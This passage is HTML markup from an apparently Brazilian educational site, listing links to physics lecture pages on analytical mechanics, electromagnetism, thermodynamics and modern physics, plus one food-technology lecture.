  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
